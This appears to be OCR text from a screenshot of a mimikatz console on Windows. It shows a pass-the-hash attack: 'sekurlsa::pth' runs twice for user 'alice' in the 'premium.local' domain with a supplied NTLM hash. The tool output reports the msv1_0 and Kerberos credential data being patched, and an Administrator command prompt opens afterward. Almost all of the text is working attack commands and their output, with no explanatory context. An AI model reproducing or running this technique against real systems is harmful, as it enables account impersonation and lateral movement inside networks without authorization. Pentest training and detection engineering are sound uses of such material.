 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:alice /domain:premium.local /ntlm:f
084ec3056faebab81
user : alice
domain : premium.local
program : cmd.exe
impers. : no
NTLM : f6e004984d01c72084ec3056faebab81
| PID 3740
| TID 516
| LUID 0 ; 5084214 (00000000:004d9436)
\_ msv1_0 - data copy @ 0000006DE63AF230 : OK !
\_ kerberos - data copy @ 0000006DE63ECCE8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz # sekurlsa::pth /user:alice /domain:premium.local /ntlm:f
084ec3056faebab81
user : alice
domain : premium.local
program : cmd.exe
impers. : no
NTLM : f6e004984d01c72084ec3056faebab81
| PID 3048
| TID 4020
| LUID 0 ; 5142041 (00000000:004e7619)
\_ msv1_0 - data copy @ 0000006DE63AFD90 : OK !
\_ kerberos - data copy @ 0000006DE63ECF88
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>